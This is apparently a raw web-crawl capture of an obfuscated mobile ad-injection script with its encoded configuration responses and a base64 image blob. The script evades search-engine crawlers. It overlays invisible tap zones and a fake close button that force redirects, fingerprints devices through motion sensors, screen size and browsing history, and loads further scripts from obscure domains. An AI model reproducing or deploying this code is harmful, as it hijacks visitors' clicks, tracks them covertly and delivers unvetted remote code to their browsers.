

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2418kc.nebvaah.com:8008/d/5230?t=0.5492617116303009
body_size: 1075
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo{Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn}}0no{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}{S(m2Y)Xddhm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}{S(m2Y)Xddhm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R7sqmFd6^Y6*F4qh0{nm(O^\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2418dc.eubfvws.com:8007/d/6258?t=0.6155123184562599
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}{f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmLLT6Rh7m(O^g@0{1\\\/s0}KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2499b3e9c2e4b378adg.oataaof.com:8007/sc/6258?n=pyrzuxpu
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}{f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}{f(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2023/07/26195110548.txt
body_size: 168793
content:
R0lGODlhgALIAPf/AP/0ual3a////5FjrVJFSBj17baIbbe3yP9DbEcxM6WM9mNhmqgnYrub3CwSKurHq92lh5JkVzEmMPjeyp5qy3IIuohYT/44jK9wVZKaqJmmsTIJUfrnzcfJ2RACD3OGktvHt//37NeZeN3n9/mX6v7v6G5DM7nI1dovd2sY3s3W65yt87T52f2Sjtfc7hOalsu6uE4MceiqiVgJkuy9pNSbhvrZu/13g+3OtO020e7ZyJzR7seHZ/zKqOq3mRBYXnhlZJtrYyoVENrLyc780Hd3euzY8rull2VVVf9Czu7WusG8zbq2u7qpqubu/YaEh6WtumY2LLeqwPfu/Nm8qY1ON5iw00g5QKqIgYh4epwjnMy2qty3mXZZV7iYh4ZoZLial1BUaMvO5MyWdpuHdXoY9v/[base64]/9ytjtzX2eqXdjUhGrvQ7PHHl8nW3JmKmlYQr8yUarp/XmZSSnZrbsy2muy2is1yWaFZRuf9xm0bM7eMg2h1fxgnNEg6bdmJe9jmwNiKaufOyCFuht3WzJwrQ9JAWvje1nI3Pe/n3MmLWNeVatnO2IMhdWsqm87e8odrc3dza+7n9MXfxXQ+p9iqprJOhbuBmToYEp/g4PPWrXGIf6T14n2bhru2qpJZW9q1i4Wuo5iUh6aKlMWZol1KU/KkhZ6+6n2PvuyHYFRqX10vIOzrvfe1jnMYZGIQG/PEfaVig//v3v/n1v/n3v/v1v+E3/fn1vfn4IlDxffv3sattV8QxzwPfRjFvoByyv/33mtza8ac3vfv1nZHWZ6edRobGd1dVBMJGxMKG////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/vbR59+zX3z69e/X/[base64]/i1yup8+e3/x6oH9gwhoB+Z+LFFdIOAIWkAQQRrSR1vUJhhhW8kq+yyy244kInQRivttNRWa61NKtaUbbba+oOit1E58CJVUOG4T43l3lHjui3WOJZYDmDJIwHjuUXvW3EVdiSS/[base64]/wtuiy1Ole64MkZFY1k3ciVBjqXlmBhb89abr1xzFclveEr+64YbGQAGiRuEEW2lYgQgjbQbXRYhsZiWYWbmZnR8lgXoV6BWOn2hokJfLHaWfCeetTFhm8otE+pHzIbecsvMzjk6xCCUwuLF9FgEEMB2ZgcNXtHjIYb00nCmNthgaUnQ6cf6CdEq1uvzZ599/hzS9X8DFggGLAYoGEGwWdTxRB2CIEUdSEEHUpACGwVsGwHjRge66e2BEIygBCfYLb757SbbqsrgyGW4p4grcB7syrru8K7S7ANLaekRvVY4JMrZBXPg2UsXJFEE3EDhCaBDGCoUcZjEgCNLEmgExP/ARLHWZaYzjvAMmorgBoPF6Rur2cdaolhD2MjmiifLU/Bs47LjeCIXtwjG8pDzHEcpYxCD2MIRyKCGAEzqZ8HS3tA0tSkCXIk0CbDDeXZEgG+spWHfMyF91Ber9e3HkOxbH9cGhCsCDSIOXihE/jAQgf19oRhZyGQWnvCETXLyf3UY4ADh1sBnUfCUqEylKkXEtxRhC1wf1OC41NWidLGrNCyCT1nmxcIVaqOFhakLKsKDJBl+RxIZYMIBHCGl0PHwCuB42vdQ8aXIPIEyFXPd6zJAhydA4xCieSIBwPINP9JHEGfgTMmSaDKSQUEKLgtGLuR5CzAm5znSQWM2fHX/BCxcKggJyp4FhDbHKlWpe1k6lcfMhxbyyaJh5mnTPtT3vkImElb3MeQ+DpELJgjoa448whF+ZbZKfqELqUhpSouRiiwUwxKY1CQoRenAVdr0pjjNqbd2utML9hRcWZml4Dp4rsLFqKjoouVYHHcWXrJlPL+UiwvrAkN/AQEJl3jSGTJgDx/tkIelgyZ5ZEEAe3iJiNg04sU6A4knMNENqEiMH8WCim8ggSuQSOfrNmMyR5zBZbn4Yi4MIcbkOCefO5uezwqxhUtVMgLUGKgiLEC0HRame99TlcfEEqq3PC0sUJNoxyiatfmw6n2GPO37ijC/+k0HEQaqXgAeGwTM/+FFEkDIbW5TAQSVyjQQT6ipTodL3OJeq5U9+VYG1dVBoWZlK1e5JVlICC/[base64]/etvSmArXuEhOspJBpNyftlK5UwHcLAcHlRoJzgHsgm5pxBIfeamwLXFpoV0uhyTwIMENGgAUM7/xljlMFv+soYpme0HRCLfO9wPZ1GZnuOnWJiLhidoACxLMKQHZFJgzBB7wX4fgCcHG7J743EI2RprjSSGobIEYwhcU0YUIWOA7HdYUMdsMNc16zHRNI8xa2hvR85AWtVZjX35eFatr/OfWBJpOHEZ6IAyU1NP1Qpg2xowEIHfBDbtN6ZGXzOxmO/snTd6JBb11LhjNUitfwZFWwvLBsSwVS/XCLgujOpdgeneGZp4hEooAhdzQIRYHo9dX5/DD9ZYOabJABWSIaJluZGatnOFzEcCJCv5ewa6ruYI1BKwZOWwmA45AMKMVnJwhNG8L8BjEpHs2qQSVrTtfuAUQJpskgpq5LsP/loRilrZQeVOJSJhDxb1VhT79xKrFs3YxfVhVCBrXGI2JJduvIzCHeZV72HfBy26BsOxnO/3pzm6yT53soinPCEdXbtHivEJCHZklhV/2ZeXmQOzwKL3YdPgrFD5Hvh1aQEjrTUB6yWMWyFwzrRkg0+sckXe3HsIeBe/jfwc9zivAxmKe0YzLlGMIT4wR0o+iDsfh+AXuZK8LWxh5XpTEabuk9AlICO0gQUEAlF4yEJbozr/AEwm6f2qiK77aIVmjc394gKKOoB+N89mrX1GykhaIACrs3aO4WO7HksAt000J9eY7H6fI5an0ceK3qYjLuVXBdlC1zW3qentxKExL/3bvJexyCzMfl4shEmKR5tfgkC1ur9JZyDNzCZgVrdm0xl75/IRUhP69qFA7CRAGB4MaV7QZcgBxfuAJ8uR4heVgX4Nxkjd5l2Z5EXApIFcIxTAH4GFy/9Ikd5cKDUMfnlJ6lhAIdfBGqAdyJxUJ6ZVHZPFqLlY1OKdzHgAKNZaDaCRSFKYGldQKldQF88cj4yFzUyUJerF8AvF8TNiEOfVkP0V92hJUtWR11aZ9HoRUYfFc7yEL4S